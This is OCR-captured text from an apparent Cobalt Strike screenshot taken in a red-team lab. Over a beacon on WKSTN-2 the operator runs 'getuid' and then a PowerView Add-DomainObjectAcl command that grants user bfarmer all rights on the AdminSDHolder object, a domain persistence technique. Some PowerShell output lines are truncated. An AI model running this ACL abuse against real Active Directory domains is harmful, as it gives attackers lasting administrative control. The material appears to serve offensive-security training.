 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Listeners X Beacon 10.10.17.132@4628 X Beacon 10.10.17.231@4780 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\nlamb
beacon> powershell Add-DomainObjectAcl -TargetIdentity "CN=AdminSDHolder,CN=System,DC=dev,DC=cyberbotic,DC=io" -PrincipalIdentity bfarmer -Rights All
[*] Tasked beacon to run: Add-DomainObjectAcl -TargetIdentity "CN=AdminSDHolder,CN=System,DC=dev,DC=cyberbotic,DC=io" -PrincipalIdentity bfarmer -Rights All
[+] host called home, sent: 617 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></
/><PI>-1</PI><PC>-1</PC><T>Processing</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\nlamb\Documents\WindowsPowerShell\Modules.</SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\nlamb\Documents\WindowsPowerShell\Modules.</SD></PR></MS></Obj><Obj S="progress" RefId="2"><TNRef RefId="0
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>